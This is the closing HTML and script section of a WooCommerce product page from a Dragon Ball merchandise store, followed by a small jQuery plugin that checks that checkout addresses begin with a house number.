			<div class="pswp__item"></div>
		</div>
		<div data-rocket-location-hash="603cdcc1df2e2afc62d4e3655fbfa75d" class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://dragonball.store/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/sb-add-note-checkout//js/address-validation.js?ver=1.0.0" id="address-validation-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https://dragonball.store/wp-admin/admin-ajax.php","nonce":"aebf290dfc","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
//# sourceURL=awdr-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" id="wpcot-frontend-js-extra">
/* <![CDATA[ */
var wpcot_vars = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","a_nonce":"86ce59369b","r_nonce":"271ee17246","user_id":"0","click_again":"yes"};
//# sourceURL=wpcot-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/wpc-order-tip-premium/assets/js/frontend.js?ver=3.1.1" id="wpcot-frontend-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/yith-infinite-scrolling/assets/js/yith.infinitescroll.min.js?ver=2.4.0" id="yith-infinitescroll-js"></script>
<script type="text/javascript" id="yith-infs-js-extra">
/* <![CDATA[ */
var yith_infs = {"navSelector":".sorting-end","nextSelector":".woocommerce-pagination a.next","itemSelector":".mainproduct","contentSelector":".content-area","loader":"https://dragonball.store/wp-content/plugins/yith-infinite-scrolling/assets/images/loader.gif","shop":""};
//# sourceURL=yith-infs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/yith-infinite-scrolling/assets/js/yith-infs.min.js?ver=2.4.0" id="yith-infs-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/themes/shoptimizer/assets/js/main.min.js?ver=2.8.13" id="shoptimizer-main-js"></script>
<script type="text/javascript" id="shoptimizer-main-js-after">
/* <![CDATA[ */
			
			document.querySelectorAll('.woocommerce-image__wrapper').forEach(carousel => {
		    const carouselInner = carousel.querySelector('.shoptimizer-plp-image-wrapper');
		    const dots = carousel.querySelectorAll('.shoptimizer-plp-carousel--dot');
		    const carouselContainer = carousel.querySelector('.shoptimizer-plp-carousel-container');

		    // Check if the carousel container exists
		    if (carouselContainer) {
		        function updateDots() {
		            const scrollLeft = carouselContainer.scrollLeft;
		            const viewportWidth = carouselContainer.clientWidth;
		            const index = Math.round(scrollLeft / viewportWidth);

		            dots.forEach((dot, i) => {
		                dot.classList.toggle('active', i === index);
		            });
		        }

		        let isScrolling;
		        carouselContainer.addEventListener('scroll', () => {
		            clearTimeout(isScrolling);
		            isScrolling = setTimeout(() => {
		                updateDots();
		            }, 50);
		        });

		        // Initialize the dots
		        updateDots();
		    } else {
		        console.warn('Carousel container not found:', carousel);
		    }
		});

		

				jQuery( document ).ready( function( $ ) {
					$( 'body' ).on( 'added_to_cart', function( event, fragments, cart_hash ) {
						if ( ! $( 'body' ).hasClass( 'elementor-editor-active' ) ) {
							$( 'body' ).addClass( 'drawer-open' );
							$( '#shoptimizerCartDrawer').focus();
						}
					} );				
				} );
				document.addEventListener( 'DOMContentLoaded', function() {
					document.addEventListener( 'click', function( event ) {
						var is_inner = event.target.closest( '.shoptimizer-mini-cart-wrap' );
						if ( ! event.target.classList.contains( 'shoptimizer-mini-cart-wrap' ) && ! is_inner ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
						var is_inner2 = event.target.closest( '.shoptimizer-cart' );
						if ( event.target.classList.contains( 'shoptimizer-cart' ) || is_inner2 ) {
							var is_header = event.target.closest( '.site-header-cart' );
							var is_shortcode = event.target.closest( '.shoptimizer-cart-shortcode' );
							if ( is_header || is_shortcode ) {
								event.preventDefault();
								document.querySelector( 'body' ).classList.toggle( 'drawer-open' );
								document.getElementById('shoptimizerCartDrawer').focus();
							}
						}
						if ( event.target.classList.contains( 'close-drawer' ) ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
					} );
				} );

				// Mini Cart Ajax state.
				document.addEventListener( 'DOMContentLoaded', function() {
				    document.querySelector( '#ajax-loading' ).style.display = 'none';
				} );

				;
				( function( $ ) {
					'use strict';

				    var events_to_monitor = [
				        'wc-ajax=get_refreshed_fragments',
				        'wc-ajax=remove_from_cart',
				    ];

				    function handle_mini_cart_ajax_events( settings, show_loading ) {
				        if ( events_to_monitor.some( function( event ) {
				            return settings.url.indexOf( event ) !== -1;
				        })) {
				            if ( show_loading ) {
				                $( '#ajax-loading' ).css( 'display', 'block' );
				            } else {
				                $( '#ajax-loading' ).css( 'display', 'none' );
				            }
				        }
				    }

				    events_to_monitor.forEach( function( event ) {
				        $( document ).ajaxSend( function( event, jqXHR, settings ) {
				            handle_mini_cart_ajax_events( settings, true ); 
				        });
				        $( document ).ajaxComplete( function( event, jqXHR, settings ) {
				            handle_mini_cart_ajax_events( settings, false );
				        });
				    });
				    
				// Close anon function.
				}( jQuery ) );
				

			
			var observer = new IntersectionObserver(function(entries) {
				if(entries[0].intersectionRatio === 0)
					document.querySelector('.col-full-nav').classList.add('is_stuck');
				else if(entries[0].intersectionRatio === 1)
					document.querySelector('.col-full-nav').classList.remove('is_stuck');
			}, { threshold: [0,1] });

			observer.observe(document.querySelector('.s-observer'));
		
//# sourceURL=shoptimizer-main-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/themes/shoptimizer/assets/js/shoptimizer-dialog.js?ver=1.0.1" id="shoptimizer-dialog-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/themes/shoptimizer/assets/js/quantity.min.js?ver=1.1.4" id="shoptimizer-quantity-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/themes/shoptimizer/assets/js/pdp-accordions.js?ver=1.0.0" id="shoptimizer-accordions-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://dragonball.store/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="vi-wpvs-frontend-script-js-extra">
/* <![CDATA[ */
var vi_wpvs_frontend_param = [];
//# sourceURL=vi-wpvs-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/js/frontend-script.min.js?ver=1.1.10" id="vi-wpvs-frontend-script-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.5" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_0602cc5dcc5079895a9e6510ee114700","fragment_name":"wc_fragments_0602cc5dcc5079895a9e6510ee114700","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dragonball.store/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://dragonball.store/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://dragonball.store/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script>var rocket_beacon_data = {"ajax_url":"https:\/\/dragonball.store\/wp-admin\/admin-ajax.php","nonce":"4efbba4abf","url":"https:\/\/dragonball.store\/shop\/dragon-ball-mouse-pads-manga-saiyan-medium-dbz-store","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://dragonball.store/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: application/javascript
request_url: https://dragonball.store/wp-content/plugins/sb-add-note-checkout//js/address-validation.js?ver=1.0.0
body_size: 3082
content:
jQuery(document).ready(function($) {
    const addressFields = ['#shipping_address_1', '#billing_address_1'];

    function validateAddress(value) {
        if (value.length === 0) {
            return null; // Trống không hiển thị lỗi
        } else if (!/^\d+/.test(value)) {
            return 'Address must start with a house number (e.g., "123")';
        } else if (/\s/.test(value) && !/[a-zA-Z]/.test(value)) {
            return 'Please enter street name after the number (e.g., "123 Main Street")';
        }
        return null; // Hợp lệ
    }

    addressFields.forEach(function(fieldSelector) {
        const $field = $(fieldSelector);
        
        if ($field.length) {
            // Validate khi user nhập
            $field.on('input', function() {
                const value = $(this).val().trim();
                const errorMsg = validateAddress(value);

                const $errorEl = $field.siblings('.address-error-message');
                if (errorMsg) {
                    // Hiển thị lỗi
                    if ($errorEl.length === 0) {
                        $field.after(`<div class="address-error-message" style="color: #d32f2f; font-size: 14px; margin-top: 5px;">${errorMsg}</div>`);
                    } else {
                        $errorEl.text(errorMsg);
                    }
                } else {
                    // Xóa lỗi nếu không có vấn đề
                    $errorEl.remove();
                }
            });

            // Validate khi blur (mất focus)
            $field.on('blur', function() {
                $(this).trigger('input');
            });
        }
    });

    // Intercept checkout form submit
    $(document).on('checkout_place_order', function(e) {
        let firstInvalidField = null;
        
        addressFields.forEach(function(fieldSelector) {
            const $field = $(fieldSelector);
            if ($field.length && $field.val().trim().length > 0) {
                const errorMsg = validateAddress($field.val().trim());
                if (errorMsg) {
                    if (!firstInvalidField) {
                        firstInvalidField = $field;
                    }
                }
            }
        });
        
        // Nếu có lỗi, focus vào field đầu tiên
        if (firstInvalidField) {
            firstInvalidField.focus();
            firstInvalidField.trigger('input');
            return false;
        }
    });

    // Xóa notice lỗi cũ khi checkout update
    $(document).on('updated_checkout', function() {
        addressFields.forEach(function(fieldSelector) {
            const $field = $(fieldSelector);
            if ($field.length && $field.val().trim().length > 0) {
                const errorMsg = validateAddress($field.val().trim());
                if (!errorMsg) {
                    // Address hợp lệ, remove notice lỗi
                    $('.woocommerce-error li:contains("Please enter house or street number")').remove();
                }
            }
        });
    });
});

